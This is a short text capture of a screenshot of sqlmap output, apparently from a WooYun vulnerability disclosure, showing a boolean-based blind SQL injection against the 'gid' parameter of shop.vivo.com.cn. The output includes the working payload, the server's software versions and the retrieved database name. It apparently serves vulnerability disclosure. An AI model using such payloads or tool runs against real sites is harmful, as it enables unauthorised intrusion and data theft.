 管理员: C:\windows\system32\cmd.exe
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: type=goods&gid=(SELECT (CASE WHEN (6206=6206) THEN 6206 ELSE 6206*(
SELECT 6206 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[17:58:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.25
back-end DBMS: MySQL 5.0
[17:58:04] [INFO] fetching current database
[17:58:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:58:04] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://shop.vivo.com.cn:80/商品收藏添加失败！'. Do
 you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
vivo_store
current database:    'vivo_store'
[17:58:37] [INFO] fetched data logged to text files under 'C:\Users\wangkunchun\
.sqlmap\output\shop.vivo.com.cn'
[*] shutting down at 17:58:37
E:\>
www.wooyun.org